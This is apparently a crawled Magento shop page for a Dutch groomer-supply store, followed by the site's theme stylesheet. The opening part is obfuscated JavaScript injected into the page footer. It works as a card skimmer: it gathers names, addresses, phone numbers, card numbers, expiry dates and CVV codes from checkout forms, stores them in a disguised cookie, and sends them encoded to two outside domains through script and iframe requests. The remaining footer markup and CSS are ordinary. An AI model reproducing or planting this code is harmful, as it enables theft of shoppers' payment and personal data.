_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                    <address>©2023 JH Groomersupply |  <a href="/algemene-voorwaarden">Algemene voorwaarden</a>   |  <a href="/privacy-policy">Privacy Policy</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/jhgroomersupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/jhgroomersupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/jhgroomersupply.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/jhgroomersupply.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jhgroomersupply.com/media/porto/configed_css/settings_default.css
body_size: 2006
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-05-15 15:20:12 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
h1, h2, h3, h4, h5, h6 {
    color: #000000;
    letter-spacing: normal;
}
h1 {
    font-family: 'Abril Fatface',Arial;
    font-weight: normal;
    font-size: 36px;
    line-height: 44px;
    color: #000000;
    margin: 0 0 32px 0;
}
h2 {
    font-family: 'Abril Fatface',Arial;
    font-weight: normal;
    font-size: 32px;
    line-height: 40px;
    color: #000000;
    margin: 0 0 32px 0;
}
h3 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    color: #222529;
    margin: 0 0 20px 0;
}
h4 {
    font-family: Poppins,sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 19px;
    color: #222529;
    margin: 0 0 14px 0;
}
h5 {
    font-family: Open Sans,sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #313131;
    margin: 0 0 14px 0;
}
h6 {
    font-family: Open Sans,sans-serif;
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #6b7a83;
    margin: 0 0 14px 0;
}
p {
    letter-spacing: 0;
}
.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    max-width: none;
}
sup {
    font-size: 70%;
    top: -.3em;
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-family: 'Objektiv Mk1 Light';
    font-weight: normal;
    line-height: 1.42857;
    padding: .8em 2em;
}
html .action.primary {
    color: #fff;
    background-color: #B5BE58;
    border-color: #B5BE58;
    border-radius:4px;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    font-family: 'Objektiv Mk1 Light';
    font-weight: 700;
    letter-spacing: .01em;
    padding: 1em 1.6em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-lg {
    line-height: 1.3333;
}
.btn-modern.btn-lg {
    font-size: 1em;
    padding: 1rem 2.25rem;
    padding-left: 2.8em;
    padding-right: 2.8em;
}
.btn-modern.btn-xl {
    font-size: 1.1428em;
    padding: 1.25em 3em;
}
html .btn-quaternary {
    color: #fff;
    background-color: #0e0f11;
    border-color: #0e0f11 #0e0f11 #000;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.porto-block-html-top a {
    background: #0075af !important;
}

.page-header .panel.wrapper::after {
    display: none;
}
.page-header .panel.wrapper {
    letter-spacing: .025em;
}
.page-header .header-main {}
.sw-megamenu.navigation li.level0 > em, .sw-megamenu.navigation li.level0 i {
    display: none;
}
.page-header.type2 .main-panel-top .separator {
    border-left-color: rgba(0,0,0,.04);
}
.page-header.type2 .block-search input,.page-header.type3 .block-search input {
    height: 40px;
}
.page-header.type2 .search-category,.page-header.type3 .search-category {
    height: 40px;
    line-height: 40px;
    border-color: #fff;
}
.page-header.type2 .sw-megamenu.navigation li.level0 .submenu a,.page-header.type3 .sw-megamenu.navigation li.level0 .submenu a {
    line-height: 20px;
    font-weight: 600;
}
.page-header.type2 .search-area .minisearch .actions button {
    width: 38px;
    height: 42px;
    color: #222529;
}
.main-panel-top .panel.header+.gap {
    background: rgba(0,0,0,.04);
}
@media (min-width: 992px) {
.page-header.type2 .nav-sections,.page-header.type3 .nav-sections {
    min-height: 58px;
}
.page-header.type2 .navigation .level0 .level-top,.page-header.type3 .navigation .level0 .level-top {
    line-height: 18px;
}
.page-header.type2 .navigation .level0 .level-top:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    top: 0;
    left: 0;
    opacity: 0;
}
.page-header.type2 .navigation .level0:hover .level-top:before {
    opacity: 1;
}
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.slider-title {
    font-size: 1.125rem;
    letter-spacing: -.02em;
    line-height: 1.45;
    color:#000; text-transform:none;
}
.porto-products.title-border-middle>.section-title {
    margin-bottom: .5rem;
}
.product-item-info.type1 .product-item-details .product-item-actions .tocart {
    padding: 0 .7143em;
    background-color: #B5BE58;
    border: 1px solid #B5BE58;
    color: #fff;
    border-radius:4px;
}
.product-item-info.type1 .product-item-details .product-item-actions .tocart:hover {
    background: #8d9d4a;
    border-color: #8d9d4a;
    color: #fff;
}
.product-item .product-item-info.type1 .tocart:before {
    display: inline-block;
}
.products-grid .product-item .product-item-info.type1:hover {
    box-shadow: 0 5px 25px 0 rgb(0 0 0 / 8%);
}
.product-item-info:hover .product-item-photo {
    box-shadow: none;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}

.products-slider.owl-carousel .product-item {
    margin-bottom: 25px;
    margin-top: 10px;
}
.product-options-bottom, .product-info-price {}
.page-wrapper > .breadcrumbs .items {
    padding: 10px;
}
.block-category-list .block-title, .side-custom-block .custom-block h2 {
    text-transform:none; color:#000; font-size: 18px;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 1rem;
    font-weight: 600;
}
.footer .block.newsletter .form.subscribe {
    display: block;
}
.footer .block.newsletter .field {
    margin-bottom: 0;
}
.footer .newsletter input {
    height: 44px;
    border: none;
    border-radius: 30px;
    background: #292c30;
    padding-left: 1.5rem;
    font-size: .8125rem;
}
.footer .newsletter .action.subscribe {
    height: 44px;
    border: none;
    border-radius: 30px;
    padding: 0 1.75rem;
    font-size: .8125rem;
    font-weight: 700;
    font-family: inherit;
    letter-spacing: 0;
    margin-left: -1px;
}
.footer .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child {
    margin-top: 0;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 1.4;
}
.footer-bottom .widget.widget_custom_html {
    margin: 0;
}
@media(min-width:768px){
.footer-bottom .widget.widget_custom_html {
    display: flex;
    justify-content: flex-end;

}
}